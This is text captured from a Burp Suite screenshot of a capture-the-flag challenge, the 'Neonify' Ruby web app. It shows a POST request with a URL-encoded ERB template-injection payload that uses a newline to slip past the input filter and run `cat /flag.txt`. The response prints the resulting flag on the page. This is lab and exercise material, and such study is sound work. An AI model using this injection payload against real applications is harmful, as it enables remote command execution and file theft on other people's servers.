 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < >
Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 18.141.143.171:30692
3 Content-Length: 41
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://18.141.143.171:30692
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
10 Referer: http://18.141.143.171:30692/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: user=BKSEC_guest
14 Connection: close
15
16 neon=<%25%3d+`cat+/flag.txt`+%25>%0ab%0ac
Response
Pretty Raw Render \n Actions
2 Content-Type: text/html;charset=utf-8
3 Content-Length: 593
4 X-Xss-Protection: 1; mode=block
5 X-Content-Type-Options: nosniff
6 X-Frame-Options: SAMEORIGIN
7 Server: WEBrick/1.6.1 (Ruby/2.7.5/2021-11-24)
8 Date: Mon, 21 Aug 2023 03:22:53 GMT
9 Connection: close
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <title>
Neonify
</title>
15 <link rel="stylesheet" href="stylesheets/style.css">
16 <link rel="icon" type="image/gif" href="/images/gem.gif">
17 </head>
18 <body>
19 <div class="wrapper">
20 <h1 class="title">
Amazing Neonify Generator
</h1>
21 <form action="/" method="post">
22 <p>
Enter Text to Neonify
</p>
<br>
23 <input type="text" name="neon" value="">
24 <input type="submit" value="Submit">
25 </form>
26 <h1 class="glow">
CHH{Ne0niFY_5s7i_erB_33f496b70bb98987e216a0d16c60b0e2}
27 b
28 c
</h1>
29 </div>
30 </body>